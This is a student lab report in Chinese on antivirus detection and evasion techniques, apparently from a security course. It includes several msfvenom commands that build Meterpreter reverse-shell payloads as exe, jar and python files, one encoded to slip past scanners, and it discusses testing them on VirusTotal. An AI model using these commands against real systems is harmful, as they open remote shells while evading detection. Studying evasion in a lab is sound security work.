标签:代码 tcp tput 透明 开启 端口 创建 固定 pytho

一、恶意代码检测机制和免杀原理

1.恶意代码检测机制

改变特征码

改变行为

二、实践总结与体会

三、开启杀软能绝对防止电脑中恶意代码吗?

四、实验报告:

1.1 方法(3分)

- 正确使用msf编码器(0.5分),

- msfvenom生成如jar之类的其他文件(0.5分),

- veil(0.5分),

- 加壳工具(0.5分),

- 使用C + shellcode编程(0.5分),

- 使用其他课堂未介绍方法(0.5分)

1.任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧









backdoor.exe,为了方便检测起见我将数字部分去掉。然后使用VirusTotal或Virscan这两个网站对生成的后门程序进行扫描

通过VirusTotal的扫描结果我们知道不加任何处理的后门程序能够被大多数杀软检测到(所以检测不到的几款推荐卸载),下面我们使用msf编码器对后门程序进行一次到多次的编码,并进行检测。





msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ LHOST=192.168.3.26 LPORT=5215 -f exe > encoded1.exe





msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.2.224 LPORT=5232 x> shn_java.jar





msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.2.224 LPORT=5232 x> shn_python.py





